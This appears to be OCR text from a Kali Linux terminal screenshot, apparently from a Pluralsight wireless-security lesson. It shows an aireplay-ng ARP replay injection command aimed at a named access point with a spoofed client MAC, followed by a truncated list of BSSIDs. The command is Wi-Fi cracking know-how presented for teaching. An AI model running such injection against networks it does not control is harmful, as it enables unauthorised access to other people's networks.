 root@kali: ~
CH 6 ][
root@kali: ~
root@kali:~# aireplay-ng -3 -b 00:1A:70:D1:7E:3E -h 00:21:6a:bd:74:c6 mon0 --ign
ore-negative-one
BSSID
00:14:51:
00:1A:70:
C0:A0:BB:
1C:7E:E5:
9C:D6:43:
44:E9:DD:
2C:39:96:
28:16:2E:
2C:39:96:
00:1A:70:
C0:FF:D4:
1C:7E:E5:
D8:6C:E9:
44:E9:DD:
44:E9:DD:
34:8A:AE:
C8:BE:19:
40:F2:01:
F8:1A:67:
68:15:90:
B4:75:0E:
4A:F8:B3:
root@kali:~# 00:1A:70:D1:7E:3E00:1A:70:D1:7E:3E
pluralsight